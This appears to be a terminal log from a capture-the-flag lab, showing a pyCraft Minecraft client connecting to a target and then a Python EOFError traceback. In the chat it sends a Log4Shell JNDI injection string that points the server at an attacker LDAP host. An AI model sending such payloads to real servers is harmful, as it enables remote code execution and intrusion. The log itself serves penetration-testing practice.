 $./start.py
Enter your username: someone
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.14.127:1389/a}
Exception in thread Networking Thread:
Traceback (most recent call last):
  File "/usr/lib/python3.11/threading.py", line 1038, in _bootstrap_inner
    self.run()
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/connection.py", line 596, in run
    self.connection._handle_exception(e, sys.exc_info())
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/connection.py", line 539, in _handle_exception
    raise exc_value.with_traceback(exc_tb)
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/connection.py", line 592, in run
    self._run()
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/connection.py", line 625, in _run
    packet = self.connection.reactor.read_packet(
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/connection.py", line 666, in read_packet
    length = VarInt.read(stream)
             ^^^^^^^^^^^^^^^^^^^
  File "/home/thamizhiniyan/Desktop/crafty/pyCraft/minecraft/networking/types/basic.py", line 156, in read
    raise EOFError("Unexpected end of message.")
EOFError: Unexpected end of message.